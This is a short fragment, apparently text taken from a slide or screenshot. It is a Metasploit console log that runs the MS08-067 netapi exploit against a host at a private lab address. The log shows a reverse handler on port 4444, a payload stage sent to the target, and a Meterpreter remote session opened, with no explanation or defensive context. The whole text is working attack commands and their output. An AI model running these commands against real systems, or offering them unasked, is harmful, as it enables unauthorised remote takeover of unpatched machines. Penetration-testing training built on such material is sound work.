 msf exploit(ms08_067_netapi) > set target 34
target => 34
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.32.132:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.32.133
[*] Meterpreter session 1 opened (192.168.32.132:4444 -> 192.168.32.133:1039) at
2016-05-02 21:16:43 +0800
meterpreter >
KALI LINUX™